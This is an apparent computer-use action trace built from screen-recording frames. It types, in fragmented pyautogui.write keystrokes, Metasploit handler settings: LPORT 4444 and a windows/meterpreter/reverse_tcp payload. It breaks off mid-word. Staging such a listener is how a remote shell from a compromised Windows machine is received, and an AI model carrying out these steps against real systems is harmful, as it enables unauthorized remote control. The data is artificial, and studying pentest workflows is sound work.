
pyautogui.write('8.29')

pyautogui.write('6')

# Set the handler's LPORT to 4444
pyautogui.write('set')

pyautogui.write('LPO')

pyautogui.write('RT')

pyautogui.write('4444')

# Enter 'set PAYLOAD windows/meterpreter/reverse_tcp' at the handler prompt
pyautogui.write('S')

pyautogui.write('et')

pyautogui.write('pay')

pyautogui.write('PA')

pyautogui.write('YLOA')

pyautogui.write('D')

pyautogui.write('win')

pyautogui.write('dow')

pyautogui.write('s/')
